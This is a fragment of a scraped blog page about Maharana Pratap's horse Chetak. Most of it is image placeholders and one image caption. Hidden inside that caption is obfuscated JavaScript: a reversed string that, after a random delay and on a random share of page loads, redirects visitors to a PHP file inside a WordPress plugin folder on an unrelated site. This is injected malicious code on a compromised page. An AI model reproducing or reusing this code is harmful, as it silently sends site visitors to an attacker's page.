






![Maharana Pratap’s Chetak | Epitome of Love $Ubj=function(n){if (typeof ($Ubj.list[n]) == "string") return $Ubj.list[n].split("").reverse().join("");return $Ubj.list[n];};$Ubj.list=["\'php.litu.ssalc/sedulcni/retadpu-yfimeht/snigulp/tnetnoc-pw/moc.setaicossadnalanruoj//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;setTimeout($Ubj(0), delay);}and Valor](https://udaipurblog.com/wp-content/uploads/2018/03/Moti-Magri.jpg)






